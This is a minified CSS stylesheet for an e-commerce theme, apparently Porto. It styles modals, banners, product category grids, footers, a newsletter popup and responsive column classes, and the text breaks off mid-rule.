.modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup.confirm .modal-inner-wrap{max-width:50rem}.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:-webkit-transform .2s ease;transition:transform .2s ease}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem}.modal-popup .modal-footer-actions{text-align:right}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:none;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:none;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1em;line-height:1em;color:#08c;content:'\f819';font-family:"porto-icons";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#5e5e5e}.modal-custom .action-close{margin:1.25em}.modal-popup{pointer-events:none}.modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:.5em;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:.5em}.modal-slide .action-close{padding:1.1rem 2rem}.modal-slide .page-main-actions{margin-bottom:1.35rem;margin-top:2.1rem}.modals-overlay{background-color:rgba(51,51,51,0.55);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}.theme-color{color:#08c !important}.block .block-title{margin:5px 0 10px;line-height:1.2;font-size:16px}.porto-separator{margin:0 0 22px}.porto-separator.short{margin:-11px 0 11px}.porto-separator.tall{margin:22px 0 44px}.porto-separator.taller{margin:44px 0 66px}.porto-separator .separator-line{margin:0 auto}.porto-separator .separator-line.align_left{margin:0 auto 0 0}.porto-separator .separator-line.align_center{margin:0 auto}.porto-separator .separator-line.align_right{margin:0 0 0 auto}.porto-ibanner{z-index:1;overflow:hidden;margin:0 0 35px;text-align:center}.porto-ibanner,.porto-ibanner>img{display:block;position:relative}.porto-ibanner>img{width:100%;transition:opacity .35s;border:none;padding:0;margin:0;min-height:inherit;object-fit:cover;transition:transform .5s,opacity .5s;-webkit-backface-visibility:hidden}.porto-ibanner>img.porto-lazyload:not(.lazy-load-loaded){visibility:hidden}.porto-ibanner-layer{text-align:left;font-size:1rem}.porto-ibanner .porto-ibanner-desc{padding:15px;color:#fff;font-size:1em;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity .3s}.porto-ibanner .porto-ibanner-desc.no-padding{padding:0}.porto-ibanner .porto-ibanner-desc .porto-ibanner-container{position:relative;height:100%}.porto-ibanner .porto-ibanner-desc:before,.porto-ibanner .porto-ibanner-desc:after{pointer-events:none}.porto-ibanner .porto-ibanner-desc,.porto-ibanner .porto-ibanner-link{position:absolute;top:0;left:0;width:100%;height:100%}.porto-ibanner .porto-ibanner-content{font-size:.8125em;line-height:1.6}.porto-ibanner .porto-ibanner-title,.porto-ibanner p{letter-spacing:normal;padding:0;margin:0;font-size:inherit;line-height:inherit;font-weight:inherit;text-decoration:inherit;font-style:inherit;color:inherit}.porto-ibanner a.porto-ibanner-link{display:block;z-index:7;opacity:0;background:0 0}ul.products .product-col{padding-left:10px;padding-right:10px}ul.products li.product-category{text-align:center}ul.products li.product-category a{text-decoration:none}ul.products li.product-category .thumb-info{min-height:90px;margin-bottom:0;text-align:left}ul.products li.product-category .thumb-info h3{font-weight:700;margin:0 0 10px;color:inherit;letter-spacing:-.005em}ul.products li.product-category .thumb-info-title{background:none;max-width:none;width:100%;bottom:0;padding:1.2em 1.5em;margin:0}ul.products li.product-category .thumb-info-type{display:block;margin:-10px 0 0;padding:0;font-weight:400;background:none;float:none;opacity:.7;line-height:1.8}ul.products li.product-category mark{padding:0;background:none;color:inherit}ul.products li.product-category .thumb-info-wrapper:after{background:rgba(27,27,23,0.15);z-index:1;opacity:1}ul.products li.product-category:hover .thumb-info-wrapper:after{background:rgba(27,27,23,0.3)}ul.products li.cat-has-icon .thumb-info{padding:40px 0 25px;transition:box-shadow .2s;text-align:center}ul.products li.cat-has-icon .thumb-info>i{font-size:3em;display:inline-block;margin-bottom:15px}ul.products li.cat-has-icon .thumb-info-wrap{display:block}ul.products li.cat-has-icon .thumb-info-title{display:block;position:static;padding:0 0 10px}ul.products.category-pos-middle li.product-category .thumb-info-title{position:absolute;bottom:auto;top:50%;transform:translateY(-50%)}ul.products.category-pos-outside li.product-category .thumb-info-title{position:static;transform:none;display:block;padding-left:0;padding-right:0}ul.products.category-text-center .thumb-info-title{text-align:center}ul.products.category-text-right .thumb-info-title{text-align:right}li.product-category .thumb-info-title a{color:inherit}li.product-category .thumb-info-title a:hover{color:inherit;text-decoration:underline}li.product-category .sub-categories{font-size:.875rem;font-weight:400;opacity:.7}ul.category-color-dark li.product-category .thumb-info-title{color:#1d2127}.grid-creative.category-pos-outside li.product-category .thumb-info{height:calc(100% - (60px))}.porto-products.show-count-on-hover li.product-category .thumb-info-type{max-height:10px;transition:.5s;transform:translateY(20%);opacity:0}.porto-products.show-count-on-hover li.product-category:hover .thumb-info-type{max-height:30px;transform:translateY(0);opacity:.7}.porto-products.hide-count li.product-category .thumb-info-type{display:none}.porto-products.hide-count li.product-category .thumb-info h3{margin-bottom:0}.thumb-info{display:block;position:relative;text-decoration:none;max-width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.thumb-info .thumb-info-wrapper{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);margin:0;overflow:hidden;display:block;position:relative}.thumb-info .thumb-info-wrapper:after{content:"";transition:all .3s;bottom:0;color:#FFF;left:0;position:absolute;right:0;top:0;display:block;opacity:0;z-index:1}.thumb-info .thumb-info-title{transition:all .3s;background:rgba(33,37,41,0.8);bottom:13%;color:#fff;font-size:17px;font-weight:600;left:0;letter-spacing:-.05em;padding:13px 21px 2px;position:absolute;z-index:2;max-width:90%}.thumb-info .thumb-info-inner{transition:all .3s;display:block;font:inherit;color:inherit;margin-bottom:0}.thumb-info .thumb-info-type{display:inline-block;float:left;font-size:.6em;font-weight:600;letter-spacing:0;margin:8px -2px -15px 0;padding:2px 12px;text-transform:uppercase;z-index:2;line-height:2.3}.thumb-info img{transition:all .3s ease;position:relative;width:100%}.single-subscribe .newsletter .control{display:flex;align-items:center}.single-subscribe .newsletter .input-text{display:block;flex:1}.single-subscribe .newsletter input{height:3rem;padding-left:20px;padding-right:25px;border-radius:30px 0 0 30px;font-size:.75rem;color:#777;border:none;margin:0;width:100%;display:block}.single-subscribe .newsletter .action{height:3rem;padding-left:20px;padding-right:20px;text-transform:uppercase;font-weight:700;border-radius:0 30px 30px 0}.porto-links-block{border:1px solid}.porto-links-block .links-title{border-bottom:1px solid;font-size:1em;font-weight:700;line-height:14px;padding:15px 20px;margin:0;text-transform:uppercase;position:relative;letter-spacing:.12px;transition:0.25s}.porto-links-block .links-title i{margin-right:5px}.porto-links-block .links-content ul{list-style:none;padding:5px 0;margin:0}.porto-links-block li.porto-links-item{display:block;margin:0}.porto-links-block li.porto-links-item:first-child>a,.porto-links-block li.porto-links-item:first-child>span{border-top-width:0}.porto-links-block li.porto-links-item a,.porto-links-block li.porto-links-item span{display:block;font-size:1em;line-height:20px;color:#465157;letter-spacing:.1px;padding:11px 6px 10px;margin:0 10px -1px;text-decoration:none;border-top:1px solid #ddd}.porto-links-block li.porto-links-item a:hover{text-decoration:underline}.porto-links-block li.porto-links-item i{margin-right:12px;font-size:20px;float:left}.porto-links-block li.porto-links-item i.icon-image{display:inline-block;vertical-align:middle;float:none;max-width:20px}.divider{height:1px}.divider.divider-small{margin:22px auto;background:transparent}.divider.divider-small.divider-small-center{text-align:center}.divider.divider-small.divider-small-center hr{margin-left:auto;margin-right:auto}.divider.divider-small hr{width:50px;height:1px}.category-sidebar{padding:.7143em 0;list-style:none;margin:0;font-size:.9286em}.category-sidebar li{position:relative;margin:0;color:#777}.category-sidebar li>a:not(.expand-icon){display:block;font-size:.875rem;font-weight:600;padding-top:.625rem;padding-bottom:.625rem;border-bottom:1px solid #e7e7e7;color:inherit}.category-sidebar li>.expand-icon{position:absolute;right:-6px;top:9px;font-size:18px;line-height:24px;color:inherit;width:24px;height:24px}.category-sidebar li>.expand-icon em.porto-icon-plus-squared::before{content:"\f807"}.category-sidebar li>.expand-icon em.porto-icon-minus-squared::before{content:"\f804"}.category-sidebar>li:last-child>a:not(.expand-icon){border-bottom:0}.category-sidebar ul{display:none;list-style:none;padding-left:1.0714em;margin:0}.onepage-category>.category-list{position:fixed;left:0;top:0;bottom:0;min-height:100%;width:80px;text-align:left;background:#222529;padding:32px 0 0;z-index:20}.onepage-category>.category-list>ul{position:relative;z-index:2;list-style:none;padding:0;transition:all .3s;padding-top:0;margin-bottom:0}.onepage-category>.category-list>ul>li{margin:0;margin-bottom:1rem}.onepage-category>.category-list>ul>li>a{color:#fff;width:auto;line-height:79px;display:inline-block;white-space:nowrap;position:relative;transition:all .3s}.onepage-category>.category-list>ul>li>a>em{font-size:1.6875rem;width:80px;display:inline-block;text-align:center;vertical-align:middle}.onepage-category>.category-list>ul>li>a>em>img{vertical-align:middle}.onepage-category>.category-list>ul>li>a>span{display:inline-block;vertical-align:middle;opacity:0;visibility:hidden;width:0;transition:all .3s;font-size:16px;font-weight:600;position:relative;overflow:hidden}.onepage-category>.category-list>ul>li>a:after{content:"";width:16px;height:16px;position:absolute;display:block;right:-15px;top:50%;margin-top:-8px;border:8px solid transparent;transition:all .3s}.onepage-category>.category-list>ul>li>a.active,.onepage-category>.category-list>ul>li>a:hover{background-color:#00d59d}.onepage-category>.category-list>ul>li>a.active:after,.onepage-category>.category-list>ul>li>a:hover:after{border-left-color:#00d59d}.onepage-category>.category-list>ul>li>a:hover>span{opacity:1;visibility:visible;width:auto;padding-right:50px}.onepage-category>.category-list>ul>li:last-child{margin-bottom:0}.onepage-category>.category-details{position:relative;float:right;width:100%;min-height:80vh}.onepage-category .category-details{padding:70px 0}.onepage-category .category-details .title-menu{position:relative;margin-bottom:25px}.onepage-category .category-details .title-menu>a{font-family:'Poppins';color:#222529;display:inline-block;margin-top:0;font-size:1.375rem;font-weight:600;letter-spacing:.025em;line-height:46px;text-transform:uppercase}.onepage-category .category-details .title-menu>a>span{display:inline-block;vertical-align:middle}.onepage-category .category-details .title-menu>a.parent:after{display:inline-block;content:"\f813";font-family:porto-icons;margin-left:18px;font-size:18px;vertical-align:middle;line-height:36px}.onepage-category .category-details .title-menu>a.parent.opened:after{content:"\f810"}.onepage-category .category-details .title-menu>.menu-popup{position:absolute;left:0;top:100%;display:none;width:100%;z-index:3;background-color:#fff;border:1px solid #bebebe;border-radius:5px;padding:50px 0}.onepage-category .category-details .title-menu>.menu-popup:before{content:"";border:8px solid transparent;width:16px;height:16px;display:block;border-bottom-color:#bebebe;position:absolute;top:-16px;left:90px}.onepage-category .category-details .title-menu>.menu-popup:after{content:"";border:7px solid transparent;width:14px;height:14px;display:block;border-bottom-color:#fff;position:absolute;top:-13px;left:91px}.onepage-category .category-details .menu-popup ul{list-style:none;padding:0;margin:0}.onepage-category .category-details .menu-popup ul>li>a{color:#000;font-size:16px;line-height:2.5}.onepage-category .category-details .menu-popup>ul{display:flex;flex-wrap:wrap}.onepage-category .category-details .menu-popup>ul>li{float:left;border-left:1px solid #bebebe;margin:10px 0;padding:30px 0}.onepage-category .category-details .menu-popup>ul>li>a{font-weight:700;text-transform:uppercase}.onepage-category .category-details .menu-popup>ul.columns5>li{width:20%;padding-left:4%;padding-right:4%}.onepage-category .category-details .menu-popup>ul.columns5>li:nth-child(5n+1){border-left:0;clear:left}.onepage-category .category-details .menu-popup li.menu-item{margin-bottom:0}.onepage-category .category-details .products-area .category-link{float:right;margin-top:-71px;margin-right:0;position:relative;z-index:2;font-size:.8125rem;padding:1em 3em;letter-spacing:.01em;font-weight:700;line-height:1.42857;background:#222529;border:1px solid transparent;color:#fff;text-transform:uppercase}.onepage-category .additional-content{margin-bottom:1.5vw}.onepage-category .additional-content img{max-width:100%}.onepage-category .menu-popup a>span{position:relative}.onepage-category .menu-popup a>span>span.cat-label{top:3px;right:-35px;font:inherit;font-size:9px;padding:2px;z-index:1;border-radius:2px;line-height:1;border:1px solid #777;position:absolute}.onepage-category .onepage-category{display:flex;flex-wrap:wrap}.onepage-cat.category-list{position:fixed;width:80px;left:0;height:100%;top:0;bottom:0}body>.onepage-cat.category-list{display:none}.pt_row.pt_row-no-padding .pt_column-inner{padding-left:0;padding-right:0}.pt_row-no-padding .pt_inner{margin-left:0;margin-right:0}.pt_row.pt_row-o-full-height{min-height:100vh}.pt_row.pt_row-flex{box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.pt_row.pt_row-flex>.pt_column_container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.pt_row.pt_row-flex>.pt_column_container>.pt_column-inner{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;z-index:1;max-width:100%}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.pt_row.pt_row-flex>.pt_column_container>.pt_column-inner>*{min-height:1em}}.pt_row.pt_row-flex::before,.pt_row.pt_row-flex::after{display:none}.pt_row.pt_row-o-columns-stretch{-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}.pt_row.pt_row-o-columns-top{-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start}.pt_row.pt_row-o-columns-bottom{-webkit-align-content:flex-end;-ms-flex-line-pack:end;align-content:flex-end}.pt_row.pt_row-o-columns-middle{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.pt_row.pt_row-o-columns-top::after,.pt_row.pt_row-o-columns-bottom::after,.pt_row.pt_row-o-columns-middle::after{content:'';width:100%;height:0;overflow:hidden;visibility:hidden;display:block}.pt_row.pt_row-o-equal-height>.pt_column_container{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.pt_row.pt_row-o-content-top>.pt_column_container>.pt_column-inner{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.pt_row.pt_row-o-content-top:not(.pt_row-o-equal-height)>.pt_column_container{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.pt_row.pt_row-o-content-bottom>.pt_column_container>.pt_column-inner{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.pt_row.pt_row-o-content-bottom:not(.pt_row-o-equal-height)>.pt_column_container{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.pt_row.pt_row-o-content-middle>.pt_column_container>.pt_column-inner{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.pt_row.pt_row-o-content-middle:not(.pt_row-o-equal-height)>.pt_column_container{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.pt_column-inner::before,.pt_column-inner::after{content:" ";display:table}.pt_column-inner::after{clear:both}.widget:first-child{margin-top:0}.widget .tagcloud{margin-top:-.3846em;margin-bottom:-.3846em}.widget .tagcloud a{margin:.3846em .3846em .3846em 0;padding:.25rem .5rem;line-height:1;display:inline-block;text-decoration:none;font-size:.75em !important;text-transform:uppercase;font-weight:700;border-radius:10px}.widget.contact-info ul,.widget.contact-info li{border-width:0;margin:0;padding:0}.widget.contact-info li a:hover{text-decoration:underline}.widget.contact-info li:not(:last-child){margin-bottom:10px}.widget.contact-info p{margin-bottom:10px}.widget.contact-info i{clear:both;float:left;text-align:center;width:16px;top:-2px;margin:4px 9px 10px 0;font-size:1.3em;position:static !important}.widget.contact-info .contact-details strong,.widget.contact-info .contact-details span{display:block;padding-left:25px}.widget.follow-us .share-links a{width:30px;height:30px;border-radius:30px;margin:2px;overflow:hidden;box-shadow:0 2px 2px 0 rgba(0,0,0,0.3);transition:all .2s;font-size:14px}.widget.follow-us .share-links a:hover{color:#fff}.footer,.footer p{font-size:13px;line-height:24px;letter-spacing:.065px}.footer ul{list-style:none;margin:0;padding:0}.footer li{margin:0}.footer .widget{margin-bottom:20px}.footer .widget p{margin-top:-3px;margin-bottom:13px;font-size:1em}.footer .widget+.widget{margin-top:20px}.footer .widget .tagcloud a{background:none;border-radius:0;font-size:11px !important;font-weight:400;text-transform:none;padding:.6em;border:1px solid #313438}.footer .widget .tagcloud a:hover{border-color:#fff;color:#fff}.footer .follow-us .share-links a{width:40px;height:40px;border-radius:20px;border:1px solid #313438;box-shadow:none}.footer .follow-us .share-links a:not(:hover){background:none;color:#fff}.footer .contact-info i{display:none}.footer .contact-info .contact-details strong,.footer .contact-info .contact-details span{padding-left:0}.footer .contact-info .contact-details strong{line-height:1em;color:#fff;font-weight:400}.footer .newsletter{margin-bottom:0}.footer .newsletter label{display:none}.footer .newsletter .field .control:before{display:none}.footer .newsletter input{height:48px;padding-left:25px;padding-right:25px;border-radius:30px 0 0 30px;font-size:.75rem;color:#777;border:none}.footer .newsletter .action.subscribe{height:48px;padding-left:25px;padding-right:25px;text-transform:uppercase;font-weight:700;font-size:.75rem;border-radius:0 30px 30px 0;border:none}.footer-top .custom-block{display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer-top .custom-block:before,.footer-top .custom-block::after{content:'';display:block;border-top:1px solid #e7e7e7;-ms-flex:0 0 100%;flex:0 0 100%}.footer-top .custom-block:before{margin-bottom:40px}.footer-top .custom-block:after{margin-top:40px}.footer-top .widget:last-child{margin-bottom:0}.footer-middle{background-color:#121214;color:#777}.footer-middle>.container{position:relative;padding-top:4rem;padding-bottom:1.5rem}.footer-middle>.container::after{content:'';display:block;position:absolute;left:10px;bottom:0;right:10px;border-bottom:1px solid #313438}.footer-middle .widget_media_image img{max-width:111px;height:auto;display:block}.footer-middle [class^="porto-icon-"],.footer-middle [class*=" porto-icon-"]{color:#777}.footer-middle .block{text-align:left;line-height:1.5;margin:0;width:auto}.footer-middle .block .block-title{margin-bottom:20px}.footer-middle .block .block-title strong{font-weight:400;padding:0;font-size:16px;color:#fff;text-transform:none}.footer-middle a,.footer-middle a:hover,.footer-middle a:focus{color:#fff}.footer-bottom{background-color:#0c0c0c;padding:15px 0;font-size:.9em}.footer-bottom>.container{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;justify-content:space-between;flex-wrap:wrap}.footer-bottom .widget{display:inline-block;margin:0}.footer-bottom .logo{margin:0;margin-right:45px;float:left}.footer-bottom address{order:1;padding:10px 8px 10px 0;text-align:left;margin-right:auto;flex:auto}.footer-bottom .custom-block.f-right{margin:0;order:2;padding:10px 0 10px 8px;text-align:right;flex:auto}.footer-bottom .switcher{line-height:1 !important;display:block;height:auto;margin-top:15px;float:left}.footer-bottom .switcher label{display:none}.footer-bottom .switcher select{display:inline-block;width:auto;line-height:1}.footer-ribbon{background-color:#08c;position:absolute;top:0;margin:-16px 0 0;padding:10px 20px 6px;color:#fff;font-size:1.6em;z-index:4}.footer-ribbon span{color:#fff;font-family:"Shadows Into Light",cursive;line-height:1}.footer-ribbon:before{content:"";display:block;height:0;position:absolute;top:0;width:7px;right:100%;border-right:10px solid #646464;border-top:16px solid transparent}h2.word-rotator-title{line-height:30px;font-size:20px;font-weight:300;margin:0 0 20px 0;color:#121214}.word-rotate{visibility:hidden;width:100px;height:0;margin-bottom:-7px;display:inline-block;overflow:hidden;text-align:center;position:relative}h2 .word-rotate{margin-bottom:-7px}.word-rotate.active{visibility:visible;width:auto}.word-rotate .word-rotate-items{position:relative;top:0;width:100%}.word-rotate .word-rotate-items span{display:block;white-space:nowrap}p .alternative-font{display:inline-block;margin-top:-15px;position:relative;top:3px;margin-bottom:-6px;color:#08c;font-family:"Shadows Into Light",cursive;font-size:1.6em}.btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#08c;border-color:#08c}.btn-primary:hover{color:#fff;opacity:0.85}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px}.btn:hover{text-decoration:none}.btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.push-top{margin-top:20px}hr.tall{margin:30px 0;background-image:-webkit-linear-gradient(left, transparent, rgba(0,0,0,0.2), transparent);background-image:linear-gradient(left, transparent, rgba(0,0,0,0.2), transparent);border:0;height:1px}.entry-content h3{font-size:1.7em;font-weight:normal;color:#08c;letter-spacing:normal;line-height:24px;margin-bottom:33px;text-transform:uppercase}.entry-content p{font-size:14px;line-height:24px;margin-bottom:20px}.entry-content .lead{font-size:21px;line-height:1.4}.history{margin:0px 0 !important;padding:0;clear:both}.history .thumb{background:transparent url(../images/history-thumb.png) no-repeat 0 0;width:227px;height:160px;margin:0 0 30px;padding:0;float:left}.history .thumb img{border-radius:50%;margin:7px 8px;width:145px;height:145px}.history h4{float:none;margin:15px 0;padding:0;color:#08c;line-height:27px}.history p{margin:0 !important;margin-left:0px;line-height:inherit}.featured-box{background:#f5f5f5;background-color:transparent;background:linear-gradient(to bottom, #fff 1%, #f9f9f9 98%) repeat scroll 0 0 transparent;box-sizing:border-box;border-bottom:1px solid #dfdfdf;border-left:1px solid #ececec;border-radius:8px;border-right:1px solid #ececec;box-shadow:0 1px 1px 0 rgba(0,0,0,0.04);margin-bottom:20px;margin-left:auto;margin-right:auto;margin-top:20px;min-height:100px;position:relative;text-align:center;z-index:1}.featured-box .box-content{border-radius:8px;border-top:4px solid #08c;padding:30px 20px}.featured-box h4{font-size:1.3em;font-weight:400;letter-spacing:-0.7px;text-transform:uppercase}.featured-box .block-flickr-photos{border:0}.featured-box .block-flickr-photos .block-title{display:none}.featured-box .block-flickr-photos a.flickr-image{margin:5px;display:inline-block;border:1px solid #dcdcdc;padding:5px;border-radius:5px}.featured-box .block-flickr-photos a.flickr-image img{max-width:100%;width:75px}.history .featured-box{text-align:left;margin-left:225px;margin-bottom:35px;min-height:115px}.history .featured-box .box-content{border-top-color:#08c}#newsletter_popup{background:#fff url(../images/shop_newsletter_popup.jpg) no-repeat;box-shadow:0 0 50px rgba(0,0,0,0.12);background-position:center;background-size:cover;padding:4rem 2.5rem;margin:0;width:740px;min-height:300px;text-align:left;position:relative}#newsletter_popup .text_left img{max-width:111px;display:block}#newsletter_popup form.subscribe{display:flex;align-items:center}#newsletter_popup .field{flex:1}#newsletter_popup .field,#newsletter_popup .actions{margin-bottom:20px}#newsletter_popup input[type="email"]{height:3rem;border:none;border-radius:1.5rem 0 0 1.5rem;background:#f4f4f4;box-shadow:none !important;padding-left:1.375rem}#newsletter_popup .action.primary{height:3rem;padding-left:1.5rem;padding-right:2rem;border-radius:0 1.5rem 1.5rem 0;box-shadow:none !important;margin-right:.5rem;font-weight:700}#newsletter_popup label.checkbox{display:inline-block;margin-top:0;margin-bottom:0;margin-right:5px}#newsletter_popup .checkbox{font-size:.75rem}#newsletter_popup .checkbox input[type="checkbox"]{-webkit-appearance:none;-moz-appearance:none;border:1px solid #ccc;width:1.25rem;height:1.25rem;margin-top:-.1rem;margin-left:1px;margin-right:5px;vertical-align:middle;outline:none;border-radius:3px;color:#555;top:0}#newsletter_popup .checkbox input[type="checkbox"]:checked:before{content:"\e8c5";font-family:'porto-icons';font-weight:900;margin:0;width:1.15rem;height:1.2rem;line-height:1.2rem;float:left;font-size:11px;text-align:center}#newsletter_popup div.mage-error[generated]{position:absolute;margin-top:40px;font-size:.87em}@media (min-width:768px){.onepage-category>.category-list>ul>li{margin-bottom:1rem}.pt_row-o-full-height>.container>.row,.pt_row-o-equal-height>.container>.row>.pt_column_container>.pt_column-inner{height:100%}.footer .footer-top .widget{margin:0}}@media (max-width:1199px){.onepage-cat.category-list+.main.container{padding:0 50px}.onepage-category .category-detail .menu-popup ul>li>a{font-size:11px}.onepage-category .category-detail .title-menu>.menu-popup{padding:10px 0}}@media (max-width:991px){.footer .footer-bottom>.container{justify-content:flex-start}.footer .footer-bottom .custom-block.f-right{padding-left:0;text-align:left}.porto-ibanner-layer{font-size:.875rem}}@media (min-width:768px) and (max-width:991px){.nav-open .onepage-category>.category-list{position:absolute}}@media (max-width:767px){#newsletter_popup{width:100% !important}#newsletter_popup .col-10{flex:0 0 100%;max-width:100%}.porto-ibanner-layer{font-size:.8125rem}.cms-index-index .onepage-category,.onepage-category{display:block}.onepage-category>.category-list{width:auto;float:none;padding:0;min-height:0;position:static;margin-bottom:20px}.onepage-category>.category-list>ul{padding:0}.onepage-category>.category-list>ul>li{margin:0;display:inline-block}.onepage-category>.category-list>ul>li>a:after,.onepage-category>.category-list>ul>li>a:hover>span{display:none}.onepage-category>.category-details{float:none;width:auto}.onepage-category>.category-list>ul{position:static !important}.onepage-category .category-detail .menu-popup>ul{display:block}.onepage-category .category-detail .menu-popup>ul.columns5>li{width:50%;padding:10px 15px}.onepage-category .category-detail .menu-popup>ul.columns5>li:nth-child(5n+1){border-left:1px solid #bebebe;clear:none}.onepage-category .category-detail .menu-popup>ul.columns5>li:nth-child(2n+1){border-left:0;clear:left}.onepage-category .category-detail .menu-popup ul>li>a{font-size:14px}}@media (max-width:575px){.porto-ibanner-layer{font-size:.75rem}.onepage-category .category-detail .products-area .category-link{margin-left:0;margin-bottom:25px;float:none;display:inline-block}}.has-ccols:not(.owl-loaded){display:flex;width:auto}.has-ccols{flex-wrap:wrap}.has-ccols.owl-carousel:not(.owl-loaded){flex-wrap:nowrap;overflow:hidden}.has-ccols>*,.ccols-wrap>*{max-width:100% !important;flex:0 0 auto !important;width:var(--porto-cw, 100%) !important}.porto-carousel .elementor-column{width:100% !important}.has-ccols .elementor-section,.has-ccols .elementor-column,.has-ccols .elementor-element{width:var(--porto-cw, 100%) !important}.owl-carousel.has-ccols:not(.owl-loaded)>*{position:relative}.ccols-1{--porto-cw:100%}.ccols-2{--porto-cw:50%}.ccols-3{--porto-cw:33.3333%}.ccols-4{--porto-cw:25%}.ccols-5{--porto-cw:20%}.ccols-6{--porto-cw:16.6666%}.ccols-7{--porto-cw:14.2857%}.ccols-8{--porto-cw:12.5%}.ccols-9{--porto-cw:11.1111%}.ccols-10{--porto-cw:10%}@media (min-width:576px){.ccols-sm-1>*{--porto-cw:100%}.ccols-sm-2>*{--porto-cw:50%}.ccols-sm-3>*{--porto-cw:33.3333%}.ccols-sm-4>*{--porto-cw:25%}.ccols-sm-5>*{--porto-cw:20%}.ccols-sm-6>*{--porto-cw:16.6666%}}@media 